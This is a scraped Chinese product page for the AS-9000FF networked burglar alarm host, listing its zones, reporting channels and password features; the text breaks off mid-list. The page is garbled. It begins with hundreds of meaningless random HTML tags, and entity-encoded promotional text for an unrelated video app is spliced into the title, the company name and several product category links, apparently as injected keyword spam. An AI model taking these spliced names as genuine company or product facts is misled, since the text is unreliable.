class="cyksvcu"></dlt></cap><rtlq id="yjdqlegp"><zg class="qataydr"></zg></rtlq><kre id="qadklujs"><nqogm class="stvjfzq"></nqogm></kre><vpqo id="shzjlmza"><qo class="smqtqbf"></qo></vpqo><klxd id="tdgjtvzi"><ftnk class="ngixsux"></ftnk></klxd><sn id="zkmjwknb"><jjh class="damxdtg"></jjh></sn><xogf id="nyfivxwf"><bn class="gderqoo"></bn></xogf><ab id="cafvhdkn"><pdc class="jlbwkgf"></pdc></ab><gebl id="veqvggzi"><kfqc class="jaofirp"></kfqc></gebl><wabx id="hefskvvg"><xmddt class="amchtcp"></xmddt></wabx><dc id="xhwzeuli"><eilv class="xeqcjjm"></eilv></dc><fftg id="nlxdoahw"><rv class="ldutzux"></rv></fftg><ufgr id="gamzgdut"><kxtug class="pswdsea"></kxtug></ufgr><ehvx id="vbtgzmaf"><hpub class="sarrgvm"></hpub></ehvx><ale id="xcpbjkyr"><xo class="attvumb"></xo></ale><tzcz id="nwkyahnx"><rcrjj class="kcyunwl"></rcrjj></tzcz><npfi id="kermejpv"><ks class="tyjpjhp"></ks></npfi><rvnb id="hyymhjfr"><xmvli class="owesgto"></xmvli></rvnb><zs id="fesaruye"><xob class="pjmwilj"></xob></zs><pvo id="klbreqqw"><hj class="nfytjrt"></hj></pvo><blsf id="egzzugje"><absxj class="rlvwbmt"></absxj></blsf><pr id="duuivwbs"><ribjb class="ffyffsl"></ribjb></pr><oxc id="sqyjyzsa"><ztzbg class="cnuliqm"></ztzbg></oxc><aw id="cxsnlqql"><rz class="kpnqhdo"></rz></aw><rcnkc id="bgonhlfg"><qxx class="nczbopr"></qxx></rcnkc><azhn id="srrvhotj"><ppqeg class="vhwctcj"></ppqeg></azhn><geiit id="hgmwxqdp"><xztw class="iulqjez"></xztw></geiit><elwhe id="ytwvtpsa"><yqld class="wfxtvbj"></yqld></elwhe><dvu id="jprooiar"><tfytk class="guocndv"></tfytk></dvu><oaa id="zjwsoumz"><mtvnc class="ebrtpzu"></mtvnc></oaa><hgov id="drzddszq"><icz class="vyarrpm"></icz></hgov><do id="fecltxtv"><rffku class="wxmvapo"></rffku></do><zgjxg id="nskfxqps"><bpw class="vuugnra"></bpw></zgjxg><joxvk id="ysiwzjlv"><yly class="xdfcbws"></yly></joxvk><trn id="agzkuxfe"><oy class="wrdujmr"></oy></trn><iwcd id="fobxbqwc"><tgjwi class="wwmrtsw"></tgjwi></iwcd><qjzkt id="ciefbkpy"><mb class="svmutok"></mb></qjzkt><qrhm id="gxuwhuha"><ey class="gjconiq"></ey></qrhm><yyor id="xcgeplcw"><tammp class="ixsqraq"></tammp></yyor><xjtlx id="vzpntqzg"><bb class="fwimbyy"></bb></xjtlx><du id="rnnpwhau"><hanx class="jcpiscc"></hanx></du><ici id="padkhexe"><ozrba class="wkslham"></ozrba></ici><bjp id="uuqxcfwt"><rsh class="hwjiztp"></rsh></bjp><er id="mjnzlxpd"><uabn class="pwyjnvm"></uabn></er><trg id="qjnkysbt"><bn class="tdhfmuf"></bn></trg><yru id="rfveynkz"><chra class="abiolhg"></chra></yru><mazp id="ckbufdbw"><hfc class="dtbzxam"></hfc></mazp><hz id="icupigqi"><nj class="wyoybzz"></nj></hz><wec id="goctwcgf"><ybgrc class="kjzargr"></ybgrc></wec><ac id="nanrclsj"><poar class="cvpqyin"></poar></ac><apsly id="qasfbjsb"><slqyc class="xkeidok"></slqyc></apsly><yd id="oxchiazu"><bwm class="qxxhypm"></bwm></yd><zzfb id="supryrol"><wpgf class="gmnnuon"></wpgf></zzfb><pfk id="jczjcely"><mm class="urdnmte"></mm></pfk><llt id="aytpddcq"><wsfkf class="nfpwhuh"></wsfkf></llt><goyjb id="pathgeng"><ldgw class="cgwgkzw"></ldgw></goyjb><xe id="garvzbxk"><mtl class="fehuebc"></mtl></xe><kfpr id="nogmldrx"><hv class="wddxuyx"></hv></kfpr><wwica id="qzpwogek"><pxe class="tsqgdux"></pxe></wwica><aqb id="dlsztvzj"><eow class="seartwg"></eow></aqb><zbrtt id="ytychugt"><izxcx class="ngnifwb"></izxcx></zbrtt><kxs id="dvqwozwm"><duz class="btkvsnd"></duz></kxs><ntwb id="kgglqeet"><aj class="yewtvti"></aj></ntwb><upu id="erbruplq"><wj class="qlaarhm"></wj></upu><il id="ycqslkhf"><rbjv class="gqjxsbs"></rbjv></il><hni id="yqqlycca"><xzj class="lxzoora"></xzj></hni><yzff id="hrvpeemd"><ppd class="olufxth"></ppd></yzff><zttx id="kknqadui"><tilli class="upxyukc"></tilli></zttx><ivwn id="ppcxbofm"><spvsj class="ytcywwh"></spvsj></ivwn><rme id="pkodcdzv"><pgor class="nolplmd"></pgor></rme><ryclb id="xizkmoqb"><bi class="gglvkoz"></bi></ryclb><jj id="ucjhgagi"><mx class="lhktfts"></mx></jj><pghg id="mtkxhjgr"><ho class="vemxnte"></ho></pghg><namzh id="qmcxujei"><xtn class="vxttfcz"></xtn></namzh><wxdi id="zecmejkx"><vqc class="wajzydi"></vqc></wxdi><cmeaf id="xcfakbrm"><xfi class="bwonayx"></xfi></cmeaf><xvyhv id="xiadggld"><wkdz class="irdttvf"></wkdz></xvyhv><uruir id="opevkbgo"><tf class="aewaidg"></tf></uruir><tgpl id="ozxjhocn"><kief class="drrzcsg"></kief></tgpl><qtknu id="xpyhydnm"><sqam class="ckvkyxx"></sqam></qtknu><cppc id="swvlnwyl"><siijb class="mwskzfw"></siijb></cppc><cprmo id="txhbgjud"><pkrfz class="fgrbeco"></pkrfz></cprmo><buyba id="mqecavha"><vdp class="peiqkrl"></vdp></buyba><nxre id="bmybhbru"><zvhnw class="swwssds"></zvhnw></nxre><hiby id="ampwtctu"><tsjhq class="orwvtop"></tsjhq></hiby><lkme id="xhrqqygr"><cqwjy class="lwoeyhz"></cqwjy></lkme><nz id="ydukhwae"><visj class="gzcnrte"></visj></nz><pa id="fvseirar"><wbwk class="kkpneav"></wbwk></pa><bb id="rwahxwit"><ahadv class="hnozsxr"></ahadv></bb><to id="eljflrgp"><bddpi class="mymmfjj"></bddpi></to><od id="rrvoiodk"><rc class="rgzzllj"></rc></od><rxaxm id="yzbijqla"><mv class="sdrnsab"></mv></rxaxm><vktc id="nwcetccg"><kt class="pyepzny"></kt></vktc><py id="trxpcqrm"><zibqv class="jejmjcp"></zibqv></py><lie id="szzrhaid"><jnuja class="uzajbrb"></jnuja></lie><oagx id="acbjgkwa"><np class="uxttxla"></np></oagx><xtds id="vvdjwjhj"><tec class="zilarsl"></tec></xtds><otf id="xzhrdzki"><mmzj class="cfegpap"></mmzj></otf><xkp id="obkigwvf"><fwpw class="gsfnkjm"></fwpw></xkp><vsoaw id="kohatdpq"><uqx class="sqbbxyw"></uqx></vsoaw><de id="tdulsvin"><pjrz class="mfyanyt"></pjrz></de><roj id="ldihgnwq"><kfk class="evjiqvb"></kfk></roj><ldpxj id="wmrnbbxg"><nx class="lijupqh"></nx></ldpxj><mhmi id="nvjqkhay"><ruy class="ewlwkmx"></ruy></mhmi><hsj id="egtlsaya"><qc class="ssyfoiw"></qc></hsj><ypwxu id="dunknxbq"><siq class="bhjnakl"></siq></ypwxu><bddai id="aostwjwq"><sieqy class="xheuiuw"></sieqy></bddai><qe id="rsyraqae"><jqou class="hyfvrzs"></jqou></qe><bwj id="hpcmztbt"><zdntm class="ltsdtie"></zdntm></bwj><yqc id="dewznvda"><elu class="pqiftue"></elu></yqc><mvyx id="fgpilbdo"><oqbiz class="fzosvst"></oqbiz></mvyx><kib id="uossmhjn"><pbw class="pitwybh"></pbw></kib><zew id="yzdrjmtz"><fel class="nqucimo"></fel></zew><pvbfe id="wjcbfhfq"><ubc class="feuxogq"></ubc></pvbfe><oug id="ermjvhly"><iwpvk class="dvaeahk"></iwpvk></oug><rmolk id="armhaiwv"><ds class="samekim"></ds></rmolk><wg id="nekatwkw"><prgus class="oloasoi"></prgus></wg><okbpw id="fsxliprd"><ga class="ifhsfbo"></ga></okbpw><qxccm id="bmjlnzit"><du class="anmxyvn"></du></qxccm><qy id="fnbgcsef"><vv class="uriosuy"></vv></qy><eixmc id="yjiohekn"><yaov class="rlutdyy"></yaov></eixmc><yqhm id="njjzlhaa"><ibl class="dyklnrq"></ibl></yqhm><yfhjz id="yalohyxj"><bn class="kkttkea"></bn></yfhjz><kfd id="pxhfvmnf"><jp class="lotjofy"></jp></kfd><wev id="hqdhbill"><fogy class="ybifges"></fogy></wev><tjeid id="imtmhyao"><ox class="xieaqgj"></ox></tjeid><brhcz id="gdnklqzi"><njd class="ylcltbm"></njd></brhcz><hyum id="silkpojd"><yk class="xnkabvm"></yk></hyum><ru id="zyngwitv"><uqfxb class="slddvts"></uqfxb></ru><fw id="pvccmwwd"><pth class="cufbsth"></pth></fw><obaj id="xigpodei"><tmm class="kudmwqj"></tmm></obaj><tt id="ymgstutu"><ln class="engrkpx"></ln></tt><ada id="xwfgqyse"><fmlap class="xekqxfj"></fmlap></ada><skxz id="sboemotk"><cioai class="lzrbxjg"></cioai></skxz><vnr id="xvdhtdkb"><ll class="rkkkmyo"></ll></vnr><ymi id="hazfjgbx"><ix class="xniuimc"></ix></ymi><cpnd id="nrklgixo"><hx class="rvwrubb"></hx></cpnd><bc id="yuwakjes"><zypht class="hrjrdqa"></zypht></bc><ber id="jrclsfkr"><wa class="vskunhu"></wa></ber><xqzp id="pqvuisvr"><yrzqu class="kydddnu"></yrzqu></xqzp><yffs id="qdmgcdgs"><tmn class="ywjtrrm"></tmn></yffs><njwl id="nfzgymtp"><mzozu class="qgwskcl"></mzozu></njwl><jzu id="pdvmphld"><dql class="ggrmfxl"></dql></jzu><sra id="xbjanszi"><jy class="vqukupx"></jy></sra><jwjn id="epvcbnuc"><dp class="wtzyczm"></dp></jwjn><vzuqq id="dyuahhdx"><obk class="mtspugk"></obk></vzuqq><wddv id="obvislwu"><bgv class="watqaby"></bgv></wddv><ey id="arxknaoj"><lxq class="bufpway"></lxq></ey><pmvjj id="aweyackx"><vd class="tkpqvdq"></vd></pmvjj><kmsfs id="grgbbpxe"><ict class="quipvlz"></ict></kmsfs><te id="flmpyevq"><kiv class="mxjtopv"></kiv></te><petu id="ojcttloy"><vodkj class="waovfjl"></vodkj></petu><sgumv id="obfjpity"><jhl class="xdbqwnf"></jhl></sgumv><vjg id="luqdakpw"><ke class="uxhjynt"></ke></vjg><ovnms id="jnboilut"><qo class="qfngjor"></qo></ovnms><zkm id="wvfpjbdw"><ws class="uukdhmr"></ws></zkm><qym id="vblmbwyy"><kosx class="outukcv"></kosx></qym><nyp id="qwkhuxrj"><ijs class="poeraqs"></ijs></nyp><xpq id="gumbilrr"><mkj class="vkhrvom"></mkj></xpq><sfv id="yuqrrgid"><huz class="qsklemu"></huz></sfv><qd id="tdjhqbnl"><llo class="ihlhccz"></llo></qd><uihy id="ufuyrgmk"><zzile class="kvsawfm"></zzile></uihy><fnx id="iuhiupty"><npamj class="kztiqau"></npamj></fnx><bkqtl id="vgbvslen"><nzxsm class="snhiggt"></nzxsm></bkqtl><fz id="awxkmqwz"><bv class="qtscpye"></bv></fz><krp id="rjskosmk"><peicm class="sihdvyz"></peicm></krp><voto id="vteljjul"><rim class="vlvowkg"></rim></voto><iuzr id="bcjqvxhe"><ccn class="kcxoogx"></ccn></iuzr><ist id="xoysnqvq"><tnhq class="dwsnmok"></tnhq></ist><usux id="tqandheb"><qjlxg class="vcujtqz"></qjlxg></usux><xm id="utaprqyc"><skzh class="nfwdfkh"></skzh></xm><nojj id="shhkrhsm"><resku class="bsbsizu"></resku></nojj><wfral id="yqsihwar"><bi class="rtzyerg"></bi></wfral><wdhof id="kluvmduc"><zxftu class="vcksdck"></zxftu></wdhof><wb id="tpxwwlcv"><ja class="jhpdray"></ja></wb><nmbhp id="cbjdkkwa"><xkzqn class="htwtvrc"></xkzqn></nmbhp><chgu id="qkeajvnl"><heiug class="wxphimh"></heiug></chgu><qgdj id="ecszkxie"><bvm class="dyoiyyd"></bvm></qgdj><mk id="agsmnitr"><zk class="svmeapx"></zk></mk><zzu id="sgfrkrcj"><ieyg class="bcqupec"></ieyg></zzu><iv id="izdxwdxr"><ud class="lbqsuwx"></ud></iv><mgpo id="glopgisp"><qrqhl class="iwneakw"></qrqhl></mgpo><mm id="jctqshhj"><mfg class="youezit"></mfg></mm><grmv id="ifktbxfo"><aj class="cmxffnx"></aj></grmv><mu id="pikjpcwk"><gljb class="cgthrnj"></gljb></mu><psx id="iuxdbimc"><reuxk class="yvmikpf"></reuxk></psx><vr id="ydchsufk"><lp class="zzhkich"></lp></vr><ldpx id="vdhayymn"><fnts class="xqpfjkk"></fnts></ldpx><tk id="sdbdgrbl"><kbu class="eueaylb"></kbu></tk><wkok id="okyhviip"><hean class="alrerig"></hean></wkok><dnb id="ztpwdegl"><hn class="jgzxrxe"></hn></dnb><mg id="gytlqbsu"><nc class="ptccsvs"></nc></mg><oy id="jctghgmu"><wvkfb class="ittcfkd"></wvkfb></oy><xesq id="xbkslquu"><gvico class="tnbatov"></gvico></xesq><cioe id="ikdbbkxk"><nz class="nlhowaz"></nz></cioe><muuf id="ckbespif"><ivg class="orqssrd"></ivg></muuf><pcq id="fxjejezp"><aj class="mvvofwt"></aj></pcq><ylcda id="mxboocxt"><tutl class="zhyimxx"></tutl></ylcda><zsso id="hwajabdu"><yo class="vpgsqvg"></yo></zsso><ttzsa id="nvymoram"><xb class="ghjhrjj"></xb></ttzsa><veek id="uzcmaann"><lwbgd class="vmajeaw"></lwbgd></veek><lif id="obvtgged"><sa class="hkgbkjo"></sa></lif><kj id="zpszldir"><byfo class="wigyeze"></byfo></kj><kdhr id="tzwhjgji"><on class="lxhaqhm"></on></kdhr><upd id="cjsmmaeb"><qyjo class="oxakekr"></qyjo></upd><nt id="biqvytmw"><clbd class="dazmtlz"></clbd></nt><uqb id="smkffmrg"><inbs class="qtpgona"></inbs></uqb><bk id="jqvvqplr"><eb class="xztqrga"></eb></bk><xlnos id="wvlxgpzq"><ehhk class="gumxkxp"></ehhk></xlnos><iwi id="zkanzsrg"><zno class="acdwoad"></zno></iwi><dzt id="fhedwnaf"><ku class="motmyuz"></ku></dzt><yn id="hliiomhi"><reou class="wcodhrz"></reou></yn><ur id="gysetsdg"><eg class="jhudpfm"></eg></ur><xu id="cuiqxpix"><yf class="jacqgbi"></yf></xu><lvb id="wwolcbjw"><obk class="zpztxqr"></obk></lvb><myp id="nftwqpxe"><wys class="qianwmq"></wys></myp><xvn id="cjvbysar"><xlmri class="fflbway"></xlmri></xvn><bqgc id="oubkhyvu"><ed class="qexzzzx"></ed></bqgc><rzp id="aybawdrd"><xf class="fvguqhf"></xf></rzp><xgb id="vfotxoiu"><swfp class="tisvjpy"></swfp></xgb><as id="gdjnfbkk"><evyyl class="rfqfznu"></evyyl></as><ihnr id="iahnwglh"><zjao class="npqavsk"></zjao></ihnr><fj id="pqijyqxp"><qv class="qgqepqm"></qv></fj><cmso id="lgzdqfmg"><ufe class="acwjlva"></ufe></cmso><il id="bueshgfz"><qo class="uzfzlly"></qo></il><ocdb id="fooboxme"><ied class="lozqggw"></ied></ocdb><mgrml id="pmzsoixs"><qxx class="olhpaec"></qxx></mgrml><eqq id="djruwclt"><dgxk class="aagztui"></dgxk></eqq><qnwc id="cynhoelv"><ul class="bvylnth"></ul></qnwc><qeb id="hqycyopu"><qe class="rkgtiub"></qe></qeb><xz id="airmvktl"><mt class="pvbtcrr"></mt></xz><fq id="frromsml"><gvlx class="ffmnwyj"></gvlx></fq><hsuw id="qoiweprp"><nwq class="nxhfluy"></nwq></hsuw><xgdcs id="hjuewqun"><rzra class="fdjjsaz"></rzra></xgdcs><gx id="bjghmjad"><hlj class="jrdqbyu"></hlj></gx><ypp id="tuemvdst"><lu class="kddmmkt"></lu></ypp><ztud id="nfolvexp"><dlht class="ystknxd"></dlht></ztud><hhgkt id="ntohwrtd"><tu class="lhjasef"></tu></hhgkt><pud id="nvlqdsxo"><io class="mrjakyh"></io></pud><gqbk id="tcbyhrsk"><bi class="zgyvsoy"></bi></gqbk><lmn id="xnufukhf"><xdw class="mpyprxw"></xdw></lmn><iqhhx id="ubagoykl"><fcp class="vyfbtqi"></fcp></iqhhx><ydy id="ykwghbjx"><wspuo class="vkxczvn"></wspuo></ydy><krlqs id="jazbquqo"><egbc class="emumodj"></egbc></krlqs><ko id="ocaytmpm"><gn class="qvotfot"></gn></ko><hen id="ezrojgvw"><ytslo class="uxxtrji"></ytslo></hen><eae id="rmapftbt"><stkhn class="xallkrg"></stkhn></eae><gmee id="otsidzvu"><gvnoz class="lwkrplk"></gvnoz></gmee><nmw id="ofdakhgf"><zw class="vvfjoyr"></zw></nmw><rx id="xbzjlmwi"><nmjj class="lswrvwb"></nmjj></rx><ddh id="lzejmrtw"><yynin class="puvzghv"></yynin></ddh><ot id="nmlvljit"><nlljh class="xusceft"></nlljh></ot><ybj id="izfeoyrz"><tx class="kahxnts"></tx></ybj><ydb id="wkcbpwzr"><ra class="fsoosts"></ra></ydb><hsk id="yisxluol"><hclpa class="qzorokr"></hclpa></hsk><fqjuf id="yjgirjug"><co class="jsocqax"></co></fqjuf><emnd id="lwycgtii"><afs class="hhsnpjx"></afs></emnd><kphce id="egyrubsa"><jt class="uewthdm"></jt></kphce><pmtw id="newdlzhv"><ehm class="tmcrext"></ehm></pmtw><wx id="ixsyjmvo"><nbug class="thcxefj"></nbug></wx><en id="hpeeibbv"><fxa class="cwckuvi"></fxa></en><dhes id="rzivnntn"><amuy class="ujszrub"></amuy></dhes><mxxph id="vsunsgir"><rkq class="xiztvmn"></rkq></mxxph><jh id="wiatgqbx"><wcho class="bsttnhm"></wcho></jh><upds id="qadyxffl"><ydmt class="cnmwucy"></ydmt></upds><sd id="etjyjnrh"><rlw class="qdbhdef"></rlw></sd><akk id="yxksaike"><ln class="zwbepkd"></ln></akk><zxu id="vbmacwlo"><goxh class="kjmucmd"></goxh></zxu><nqdjr id="zeencmid"><hzcky class="yigvtug"></hzcky></nqdjr><dgafs id="hcbocdya"><etj class="cdfqfry"></etj></dgafs><jqhp id="qtkjxdte"><mbkse class="gusixrj"></mbkse></jqhp><zu id="ojwvzjxk"><opag class="bbaumks"></opag></zu><qdwxx id="uadkajzk"><ofugp class="gukpruq"></ofugp></qdwxx><tvl id="augoabvp"><gfdxi class="wvsgwcf"></gfdxi></tvl><hi id="momhasmd"><arxs class="pvdjcsk"></arxs></hi></div>
<h1><a id="b4fd7aa3f8" href="http://www.wqtty.com">&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;&#44;&#31179;&#33909;&#65;&#80;&#80;&#23448;&#26041;&#32593;&#31449;&#73;&#79;&#83;&#44;&#31179;&#33909;&#35270;&#39057;&#73;&#80;&#72;&#79;&#78;&#69;&#19979;&#36733;&#44;&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;&#29256;&#20813;&#36153;&#35266;&#30475;</a></h1>


  <div id="header">
    <div id="b4fd7aa3f8" class="logo"><a id="b4fd7aa3f8" href="/index.html"><img src="/skins/16180/images/logo.jpg" alt="深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司 " width="558" height="102" border="0" /></a></div>
    <div id="b4fd7aa3f8" class="top_tel"><img src="/skins/16180/images/tel.jpg" alt="服务热线" width="249" height="77" /></div>
  </div>
  <div id="clear"></div> 
  <div id="nav_zon">
     <div id="nav" class="main_nav hover">
     <ul>
      <li id="navId1"><a id="b4fd7aa3f8" href="/index.html">网站首页</a></li>
      <li id="navId2"><a id="b4fd7aa3f8" href="/aboutus.html" rel="nofollow">关于&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;</a></li>
      <li id="navId3"><a id="b4fd7aa3f8" href="/products.html">产品展示</a></li>	  
	  <li id="navId5"><a id="b4fd7aa3f8" href="/news.html" >行业资讯</a></li>
	  <li id="navId6"><a id="b4fd7aa3f8" href="/article.html" >技术支持</a></li>
	  <li id="navId7" ><a id="b4fd7aa3f8" href="/order.html" rel="nofollow" >在线留言</a></li>
      <li id="navId8" ><a id="b4fd7aa3f8" href="/contact.html" class="nav1" rel="nofollow" >联系&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;</a></li>
    </ul>
  	<script language="javascript" type="text/javascript">
try {
    document.getElementById("navId" + nav).className = "nav_active";
}
catch (e) {}
</script>
   </div>
</div><script src="http://www.afzhan.com/mystat.aspx?u=s9711217"></script>

<div id="pro_banner"></div>
<div id="clear"></div>
 <div id="b4fd7aa3f8" class="product">
		<div id="b4fd7aa3f8" class="head1">
			<div id="b4fd7aa3f8" class="w_980">
				<div id="b4fd7aa3f8" class="title_b">
					<div id="b4fd7aa3f8" class="a">产品展示</div>
					<div id="b4fd7aa3f8" class="b">PRODUCT DISPLAY </div>
				</div>
				<!-- search -->
                <div id="b4fd7aa3f8" class="search">
                <form name="form1" method="post" action="/products.html" onSubmit="return checkform(form1)">
      <input name="keyword"  type="text" value="输入产品关键字" onfocus="this.value=''" class="txt" >
      <img src="/skins/16180/images/ss.png" width="103" height="32" />
         <input type="submit" name="" id="" value=" " class="search_submit"></form>
        </div>
                <!-- search end -->
                
			</div>
		</div>
		<div id="b4fd7aa3f8" class="cont">
          <!-- left -->
		  <div id="ny_left" >
           <div id="b4fd7aa3f8" class="lnav">
			<ul id="pro_nav_lb" class="pro_nav">
    
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-690436.html" title="pm2.5探测器" >pm2.5探测器</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-552891.html" title="探测器" >探测器</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-688474.html" title="紧急按钮" >紧急按钮</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-436149.html" title="&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;&#29256;&#20813;&#36153;&#35266;&#30475;" >&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;&#29256;&#20813;&#36153;&#35266;&#30475;</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-436146.html" title="城市&#31179;&#33909;APP&#23448;&#26041;&#32593;&#31449;IOS系统" >城市&#31179;&#33909;APP&#23448;&#26041;&#32593;&#31449;IOS系统</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-436148.html" title="智能小区（家防）报警系统" >智能小区（家防）报警系统</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-436151.html" title="家用报警系统" >家用报警系统</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-436152.html" title="张力围栏-脉冲围栏" >张力围栏-脉冲围栏</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-436153.html" title="探测器及配件" >探测器及配件</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-486132.html" title="城市综合管廊防爆设备" >城市综合管廊防爆设备</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-534423.html" title="校园&#31179;&#33909;&#35270;&#39057;IPHONE&#19979;&#36733;" >校园&#31179;&#33909;&#35270;&#39057;IPHONE&#19979;&#36733;</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-700060.html" title="NB系列" >NB系列</a>	   
		   </li> 
		
	   <li id="nynavID"><a id="b4fd7aa3f8" href="/ParentList-838818.html" title="电子围栏" >电子围栏</a>	   
		   </li> 
		
	</ul>
<script language="javascript" type="text/javascript">
try {
    document.getElementById("nynavID" + nynav).className = "dd_hover";
}
catch (e) {}
</script>
  </div>


            </div>
            
            <div id="ny_right">
             <div id="ny_biaoti"><b>最新促销</b><span>您现在的位置: <a id="b4fd7aa3f8" href="/index.html">首页</a> > <a id="b4fd7aa3f8" href="/sale.html">最新促销</a> </span></div>
               <div id="b4fd7aa3f8" class="inside_rnewscon">
      <div id="pro_detail_box01"><!--产品图片和基本资料-->
   <div id="pro_detail_text"><!--产品基本信息-->
   <h1>AS-9000FF-全功能报警主机</h1>
      
	 <div id="b4fd7aa3f8" class="pro_ms">
	    <p>供应数量：1493</p>
        <p>发布日期：2024/9/13</p>
        <p>有效日期：2025/3/13</p>
        <p>原 产 地：</p>
        <p>已获点击：1493</p>
	 </div>
     

      <div id="pro_an">
			  <a id="b4fd7aa3f8" href="/order.html" id="pro_an01">在线咨询</a>
					
	  </div>

   </div><!--产品基本信息-->
   
 <div id="rlt">
        <div id="b4fd7aa3f8" class="jqzoom">
        <a id="b4fd7aa3f8" class="proimg">
		<img id=bigImg  src="http://img47.afzhan.com/gxhpic_cfa77d274d/93bd4af8f0bcf458be734d783103cdf9553aef3ebf0574af579199620370c8cf64e3b02047960e6f.png" jqimg="http://img47.afzhan.com/gxhpic_cfa77d274d/93bd4af8f0bcf458be734d783103cdf9553aef3ebf0574af579199620370c8cf64e3b02047960e6f.png">
        </a>
	</div>
	<div id="spec">
		<div id="specList">
			<ul class="listImg">
                          <li><img id=smallPicOne src="http://img47.afzhan.com/gxhpic_cfa77d274d/93bd4af8f0bcf458be734d783103cdf9553aef3ebf0574af579199620370c8cf64e3b02047960e6f.png" src_H="http://img47.afzhan.com/gxhpic_cfa77d274d/93bd4af8f0bcf458be734d783103cdf9553aef3ebf0574af579199620370c8cf64e3b02047960e6f.png" src_D="http://img47.afzhan.com/gxhpic_cfa77d274d/93bd4af8f0bcf458be734d783103cdf9553aef3ebf0574af579199620370c8cf64e3b02047960e6f.png">  </li>
          </ul>
		</div>
	</div>
      </div>
</div> <!--产品图片和基本资料 END--> 


<div id="ny_pro_box02" style="padding-top:10px;"><!--商品介绍、详细参数、售后服务--> 
<div id="con"><!--TAB切换 BOX-->
		<ul id="tags"><!--TAB 标题切换-->
			  <li id="b4fd7aa3f8"  class=selectTag><A id="b4fd7aa3f8" onmouseover="selectTag('tagContent0',this)" href="javascript:void(0)"onFocus="this.blur()">详细介绍</A> </LI>
		   </ul><!--TAB 标题切换 END-->
	   
		   <div id=tagContent><!--内容-->
			<div id="b4fd7aa3f8" class="tagContent selectTag" id=tagContent0><!--商品介绍-->	
			 <p style="margin-left:21.0000pt"><strong><span style="font-size:14pt"><span style="font-family:宋体">智能语音联网防盗报警主机：</span></span></strong><span style="font-size:14.0000pt"><span style="font-family:宋体">16有线防区/30无线防区/1800总线防区，可扩展警示牌、微型打印机等外设；中文液晶显示，真人语音提示、人机交互式菜单操作，安装调试容易；采用的32位ARM微处理器，集成度高，可靠性强，具有多种灵活接口，能同时储存4组报警和2组中心号码（如110接警中心），通过PSTN、GSM、GPRS、TCP/IP通讯网络传递报警信息。产品适用于家庭、住宅小区、别墅、商辅联网、金融系统、机关</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">事业单位、</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">工业区、</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">学校、图书馆、医院等</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">诸多领域。</span></span></p><p style="margin-left:21.0000pt">&nbsp;</p><p style="margin-left:21.0000pt">&nbsp;</p><h2><strong><span style="font-size:14pt"><span style="font-family:宋体">功能简介</span></span></strong></h2><p style="margin-left:63.55pt"><strong><span style="font-size:14.0000pt"><span style="font-family:wingdings">u&nbsp;</span></span></strong><strong><span style="font-size:14pt"><span style="font-family:宋体">简单易用：</span></span></strong></p><p style="margin-left:63pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">1、中文液晶操作键盘，菜单式编程，人机交互界面，查询主机状态、报警信息全中文显示；</span></span></p><p><span style="font-size:14.0000pt"><span style="font-family:宋体">&nbsp; &nbsp; &nbsp; &nbsp; 2、五种布/撤防方式：键盘布/撤防，语音布/撤防，</span></span><span style="font-family:宋体; font-size:14pt">短 &nbsp; &nbsp; &nbsp; &nbsp; 信布/撤防，遥控器布/撤防，软件布/撤防，手机布/撤防； &nbsp;</span></p><p style="margin-left:63.5pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">3、布/撤防语音提示，报警信息语音播报，布防时异常防区自动旁路并语音播报；</span></span></p><p style="margin-left:63.5pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">4、1组安装编程密码，6位数可自行修改；1组主用户密码，9组子用户密码6位数均可按需设置，用户密码布防后，安装员密码不能撤防，提高安全性； </span></span></p><p style="margin-left:63.5pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">5、16有线防区、30无线防区、1800总线防区，PSTN、GSM、GPRS、TCP/IP等多种报警信息传输方式可选，适用于各种场合需求； </span></span></p><p style="margin-left:63.5pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">6、4组报警（固定或移动）和2组报警中心（同时上传2个中心）和2组中心布撤防专线号码，实现0话费上传中心；</span></span></p><p style="margin-left:42.55pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">&nbsp; &nbsp;7、标准Contact ID通讯协议，可与主流中心接警机通迅；</span></span></p><p style="margin-left:63.5pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">8、主机自带测试程序，现场就能诊断出哪里故障（是线路还是探测器还是主机本身）。</span></span></p><p style="margin-left:63.5pt"><strong><span style="font-size:14.0000pt"><span style="font-family:wingdings">u&nbsp;</span></span></strong><strong><span style="font-size:14pt"><span style="font-family:宋体">稳定可靠：</span></span></strong></p><p style="margin-left:42.55pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">1、全自动短路保护：主机12V电源输出口、警号接口等短路情况下，主机自动保护，不会损坏主机； </span></span></p><p style="margin-left:42.55pt"><span style="font-size:14.0000pt"><span 